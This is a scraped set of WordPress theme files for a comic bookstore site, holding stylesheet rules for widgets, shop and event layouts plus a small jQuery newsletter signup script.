	color: #fff;
}
.widget_recent_comments ul li .comment-author-link a {
	text-transform: uppercase;
	padding: 3px 5px;
	border-radius: 3px;
	color: #000;
	margin: 5px 0px 5px 0px;
	display: inline-block;
}
footer .widget_recent_comments ul li .comment-author-link a {
	color: #fff;
}
/* RSS WIDGET*/

.widget_rss {
}
.widget_rss ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
}
.widget_rss ul li {
	float: left;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	color: #fff;
	border-top: solid 1px #ccc;
	color: #666;
}
.widget_rss ul li .rssSummary {
	color: #666
}
.widget_rss ul li:first-child {
	padding: 0px;
	margin: 0px;
	border: none;
}
.widget_rss ul li a.rsswidget {
	font-weight: bold;
}
.widget_rss ul li a.rss-date {
	margin-left: 10px;
}
/* TEXT WIDGET*/

.widget_text {
	float:left;
	width:100%;
}
.widget_text img {
	padding: 10px;
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	margin: 0px 0px 10px 0px;
}
.widget_text img:hover {
}
.widget_text strong {
	margin-bottom: 10px;
}
/*FLICKR GALLERY*/

.widget_kode_flickr_widget {
}
.widget_kode_flickr_widget a {
	display: block;
	position: relative;
	float: left;
}
.widget_kode_flickr_widget a:before {
	content: "\f067";
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -9px;
	color: #fff;
	font-family: FontAwesome;
	opacity: 0;
	font-size: 20px;
	line-height: 20px;
	z-index: 10;
}
.widget_kode_flickr_widget a:hover:before {
	opacity: 1;
}
.widget_kode_flickr_widget a:after {
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	opacity: 0;
}
.widget_kode_flickr_widget a:hover:after {
	opacity: 0.7
}
.widget_kode_flickr_widget img {
	width: 100%;
	height: auto;
}
/*UPCOMING EVENT*/

.widget_em_widget {
}
.widget_em_widget ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget_em_widget ul li {
	font-size: 14px;
	font-weight: normal;
}
.widget_em_widget ul li a {
	display: block;
	clear: both;
	padding: 5px 8px;
	color: #333;
	background-color: #efeeee;
}
.widget_em_widget ul ul li a {
	background-color: transparent;
}
.widget_em_widget ul ul li {
	font-size: 12px;
	padding: 5px 0px;
	list-style-position: inside;
}
.widget_em_widget ul ul {
	padding: 5px 0px 5px 20px;
	list-style: decimal;
}
/*.widget_product_categories{

}

.widget_product_categories ul{

	list-style:none;

	margin:0px;

	padding:0px;

	float:left;

	width:100%

}*/



/*CSS TRANSITION*/





.kode-sidebar-element [class*="col-md-"] {
	padding: 0px;
	width: 100%;
	float: left;
	margin-bottom: 30px;
}
/*WOOCOMMERCE PRODUCTS*/



.woocommerce-content {
	float: left;
	width: 100%;
}
.woocommerce-content h1{
	margin:0px 0px 15px 0px;
	font-size:26px;
	line-height:26px;
	text-transform:uppercase;
}
.woocommerce-content ul.products {
	list-style: none;
	margin: 0px 0px 0px -1.6%;
	padding: 0px;
}
.woocommerce-content ul.products li {
	display: inline-block;
	width: 23%;
	margin: 0px 0px 2% 1.7%;
	vertical-align: top;
	padding: 10px 10px 10px 10px;
	border: solid 1px rgba(0,0,0,0.2);
	background-color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	text-align: center;
	position: relative;
	overflow: hidden;
}
.woocommerce ul.products li img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.woocommerce ul.products li:hover img {
	opacity: 0.5;
}
.woocommerce-content ul.products li:hover {
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.woocommerce-content ul.products .star-rating {
	position: absolute;
	top: 20px;
	left: 20px;
}
.woocommerce-content ul.products li .added_to_cart {
	background: red none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 49px 50px 1px;
    position: absolute;
    right: -67px;
    text-transform: uppercase;
    top: -25px;
    transform: rotate(45deg);
    white-space: nowrap;
}
.woocommerce ul.products li.product h3 {
	font-size: 18px;
	margin: 0px 0px 5px 0px;
	text-transform: uppercase;
}
.woocommerce ul.products li .button:hover {
	background-color: #000 !important;
}
.woocommerce .star-rating span::before {
	color: #ffc000
}
.woocommerce ul.products li.product span.onsale {
	height: 50px;
	width: 50px;
	z-index: 10;
	left: 20px;
	top: 20px;
}
.woocommerce div.product div.images {
	float: left;
	width: 30%;
	margin: 0px 0px 30px 0px;
}
.woocommerce div.product div.images div.thumbnails {
	margin: 20px -5px 0px -5px;
}
.woocommerce div.product div.images div.thumbnails a.zoom {
	float: left;
	width: 33.333%;
	padding: 0px 5px 0px 5px;
}
.woocommerce div.product div.summary {
	float: left;
	margin-bottom: 20px;
	width: 70%;
	padding: 0px 0px 0px 30px;
}
.woocommerce-tabs {
	float: left;
	width: 100%;
}
.woocommerce-content-item .related {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce-ordering {
	float: right;
	width: 25%;
	margin: 0px 0px 20px 0px;
}
.woocommerce-result-count {
	float: left;
	margin:10px 0px 0px 0px;
}
div.wpcf7-validation-errors {
	width: 100%;
	float: left;
}
.widget.kode-widget > ul {
	margin: 0px;
	padding: 0px;
}
.widget-search .kode-search input[type="text"] {
	border: 1px solid #e6e6e6;
	padding: 4px 65px 4px 10px;
	border-radius: 0px;
	font-weight: normal;
	color: #666;
	text-transform: inherit;
	width: 100%;
}
.widget-search .kode-search input[type="text"]:focus {
	border: 1px solid;
}
.kode-sidebar .kode-search::after, .kode-sidebar .kode-search::before {
	display: none;
}
.header-sticky .kf_sticky .logo,.header-sticky  .kf_sticky,.header-sticky  .kf_sticky .navbar-nav > li,.header-sticky  .kf_sticky .kd-search{
		-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}

.header-sticky  #kode-header.kf_sticky,
.header-sticky  .kf_sticky{
	position:fixed;
	top:0px;
	background:#111;
	left:0px;
	z-index:999999;
}
.header-sticky  #kode-header.kf_sticky{
	border-bottom:1px solid #333;
}
.col-md-3.widget.widget_thebookstore_info_widget.kode-widget{
	width: 100%;
	float:left;
}
.kode-widget{
	float:left;
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9
body_size: 1210
content:

/*Event Detail Review Style*/
.event_detail_review{
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	margin-top:30px;	
	float:left;
	width:100%;
}
.event_detail_review h5{
	margin:0px;
}
.work-info .sep{
	margin:0px;
}
.event_detail_review > ul > h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:20px;	
}
.event_detail_review > ul > li{
	display:block;
	padding-bottom:20px;	
	margin:0px;
}
.event_detail_review > ul > li strong{
	text-align:left;
	width:110px;
	display:inline-block;	
}
.event_detail_review > ul > li span{
	text-align:right;	
}
.event_detail_review > ul > li strong,.event_detail_review > ul > li span{
	font-size:16px;
	text-transform:capitalize;
	display:inline-block;	
}
ul.kode_mgmt_event{
	padding-top:10px;	
}
.kode_share_icon{
	padding-top:10px;	
}
.event_detail_review ul.kode_share_icon h5{
	float:left;
	padding-right:15px;
}
.event_detail_review ul.kode_share_icon > li{
	float: left;
}
.event_detail_review ul.kode_share_icon > li > a{
	color:#666666;
	font-size:16px;
	display:block;
	padding:2px 9px;	
}
.kode_event_detail blockquote{
	margin-top:30px;
	margin-left:0px;	
}
.event_detail_tab .nav-tabs{
	border:0px;	
}
.event_detail_tab .nav-tabs > li{
	margin:0px;	
}
.event_detail_tab .nav-tabs > li > a{
	border-radius:0px;
	line-height:normal;
	margin:0px;	
}
.event_detail_tab .nav-tabs > li.active > a, .event_detail_tab .nav-tabs > li.active > a:focus, .event_detail_tab .nav-tabs > li.active > a:hover{
	color:#fff;
	cursor:pointer;	
}




/*Grid Style Start*/
.kode_grid_event,.event_grid_des{
	float:left;
	width:100%;
	position:relative;	
}
.kode_grid_event{
	margin-bottom:30px;	
}
.kode_grid_event img{
	width: 100%;

}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;	
}
.event_grid_loc{
	padding-bottom:10px;	
}
.event_grid_des p{
	line-height:26px;
	word-break:break-all;
	margin:8px 0 0;
	padding-bottom:12px;
	clear:both;
}
.event_grid_des a{
	display:inline-block;
	color:#2b2b2b;
}
.event_grid_des a i{
	margin-left:8px;
}
.kode_grid_event:hover .event_date{
	background-color:#111111;	
}
.kode_grid_event:hover .event_grid_des a{
	color:#111111;	
}
.kode_grid_event figure{
	position:relative;
	overflow:hidden;
}
.kode_grid_event figure:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:0;
	background-color:#111111;
	opacity:0.7;	
}
.kode_grid_event:hover figure:before{
	height:100%;	
}

/*Grid Style Start ends*/


/*Time Counter Style Start*/
.blog_counter{
	position:absolute;
	top:35%;
	left:0;
	width:100%;
	opacity:0;
	text-align:center;	
}
.blog_counter ul.event_countdown{
	margin:0px;	
}
.blog_counter ul.event_countdown li { 
	display: inline-block;
	margin-right:12px;
	position:relative;
}
.blog_counter ul.event_countdown li:before{
	content:":";
	position:absolute;
	bottom:32px;
	left:-12px;
	font-size:36px;
	color:#fff;
	font-weight:bold;	
}
.blog_counter ul.event_countdown li:first-child:before{
	font-size:0px;	
}
.blog_counter ul.event_countdown li:last-child{
	margin:0px;	
}
.blog_counter ul.event_countdown li span{
	font-size:36px;
	font-weight:bold;
	line-height:normal;
	padding:0px;
	border:0px;
	margin:0px;
	background:none;
	color:#fff;	
}
.blog_counter ul.event_countdown li p {
	color:#fff;
	font-size:12px;
	text-transform:uppercase;	
}
.kode_grid_event:hover .blog_counter{
	opacity:1;	
}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;
	box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.18);	
}
table.em-calendar td{
	padding:7px 4px;
}
.event-grid-view .event_date{
	background-color:#222222;
	padding:15px 15px;
	text-align:center;
	width:55px;
	float:left;
	line-height:normal;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.event-grid-view .event_date span{
	color:#fff;
	font-size:16px;	
}
.event-grid-view .event_date h5{
	font-size:18px !important;
	color:#fff;
	font-weight:bold;
	padding-top:7px;
	padding-bottom:0px;
	margin:0px;
}
.event-grid-view .event_grid_loc{
	float:none;
	padding:0px 0px 0px 70px;
	line-height:normal;
}
.event_grid_loc h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:10px;
	margin:0px;
}
.popular_event_des a b{
	color:#111111;
	text-transform:uppercase;
	font-weight:bold;	
}
.popular_event_des a,.event_grid_loc span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des a i{
	margin-right:5px;	
}
.popular_event_des span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des span i,.event_grid_loc span i{
	margin-right:5px;	
}
.kode_pop_outer_wrap > ul > li:first-child a,.kode_recent_outer_wrap > ul > li:first-child a{
	padding-top:0px;	
}



/*
	================================
	Event-3 Page Style Page Style
	================================
*/
.kode_event_3,.kode_event3_des,.kode_event_full,.kode_event_detail{
	float:left;
	width:100%;
	position:relative;
}
.kode_event_3{
	margin-bottom:50px;	
}
.kode_event_full figure{
	position:relative;
	overflow:hidden;
}
.kode_event_3 figure img,.kode_event_full figure img,.kode_event_detail figure img{
	width:100%;
	height:auto;	
}
.kode_event3_des{
	opacity:0;
	position:absolute;
	text-align:center;
	padding:30px 40px;
	top:0px;
	left:0px;
	width:100%;
	height:100%;	
}
.kode_event3_des h4{
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	margin-bottom:15px;	
}
.kode_event3_des span{
	color:#fff;
	margin-bottom:10px;
	display:block;	
}
.kode_event3_des span i,.kode_event3_des p i{
	margin-right:6px;	
}
.kode_event3_des p{
	color:#fff;
	text-transform:capitalize;
	margin-bottom:20px;
	line-height:22px;	
}
.kode_event3_des a{
	display:inline-block;
	color:#111111;
	background-color:#fff;
	padding:15px 20px;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_event3_des a:hover{
	background-color:#111111;
	color:#fff;	
}
.kode_event_3 figure:before,.kode_event_full figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	background-color:#111111;
	opacity:0.7;	
}
.kode_event_3 figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	opacity:0.9;	
}
.kode_event_3:hover figure:before,.kode_event_full:hover figure:before{
	height:100%;	
}
.kode_event_3:hover .kode_event3_des, .kode_event3_des a{
	opacity:1;
}

.kode_event_full{
	margin-bottom:30px;	
}
.event_full_date .kode_aside_event_wrap .aside_event_date{
	padding:20px;	
}
.event_full_des{
	width:90%;
	background-color:#fff;
	text-align:center;
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-moz-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-webkit-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	float:none;
	position:relative;
	margin:-120px auto 0px auto ;
}
.event_full_des h4{
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:15px;
	margin:0px;
}
.event_full_des span{
	font-size:16px;
	text-transform:capitalize;
	line-height:26px;
	padding-bottom:15px;
	display:block;
	color:#222222;
}
.event_full_des span i{
	margin-right:15px;	
}
.event_full_des p{
	line-height:22px;
	color:$666666;
	padding-bottom:10px;
	word-break:break-all;
	font-weight:500;	
}
.event_full_des a{
	display:inline-block;
	padding:15px 18px;
	color:#fff;
	line-height:normal;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
}
.kode_event_full .blog_counter{
	top:26%;	
}
.kode_event_full:hover .blog_counter{
	opacity:1;	
}

.aside_heading_2{
	padding-top:50px;	
}
.kode_aside_event,.kode_popular_event,.aside_recent_blog{
	float:left;
	width:100%;	
}
.kode_aside_event figure img{
	width:100%;
	height:auto;	
}
.kode_aside_event_wrap{
	position:absolute;
	top:0px;
	left:0px;
	text-align:center;
	line-height:normal;	
}
.aside_event_date{
	padding:12px 10px;		
}
.aside_event_date span{
	font-size:12px;
	color:#fff;	
}
.aside_event_date h4{
	font-size:30px;
	color:#fff;
	font-weight:bold;	
}
.event_time{
	padding:8px 0;
	background-color:#111111;	
}
.event_time span{
	color:#fff;
}
.kode_aside_event_des{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	text-align:center;
}
.kode_aside_event_des p{
	color:#fff;
	text-transform:uppercase;
	margin:0px;
	padding:15px;
	font-weight:700;
	position:relative;	
}
.kode_aside_event_des:before{
	content:"";
	position:absolute;
	bottom:0;
	left:0px;
	opacity:0.7;
	width:100%;
	height:100%;	
}




--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9
body_size: -61
content:
jQuery(document).ready(function($){
	"use strict";
	
	// save admin menu
	 $('form#kode-submit-form').on('submit', function(e){
		$('form#kode-submit-form p.status').show().text(ajax_login_object.loadingmessage);
		var mailchimp_form = $(this);
	
		var ajax_url = mailchimp_form.attr('data-ajax');
		var nonce = mailchimp_form.attr('data-security');
		var action = mailchimp_form.attr('data-action');

		 $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_url,
            data: { 
                'action': action, 
                'email': $('form#kode-submit-form #newsletter-email').val(),                 
			},
            success: function(data){			
                $('form#kode-submit-form p.status').text(data.message);
                if (data.success == true){
				
				}
            }
        });
      e.preventDefault();
	});		

});